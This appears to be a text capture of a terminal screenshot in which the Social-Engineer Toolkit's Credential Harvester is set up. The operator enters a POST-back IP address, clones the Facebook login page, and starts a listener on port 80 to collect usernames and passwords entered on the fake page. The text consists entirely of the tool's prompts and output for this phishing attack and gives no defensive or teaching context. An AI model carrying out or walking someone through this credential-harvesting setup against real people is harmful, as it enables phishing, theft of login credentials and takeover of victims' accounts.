 setoolkit - Parrot Terminal
Arquivo Editar Exibir Pesquisar Terminal Ajuda
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.103]: 10.0.0.103
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a websit
e.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: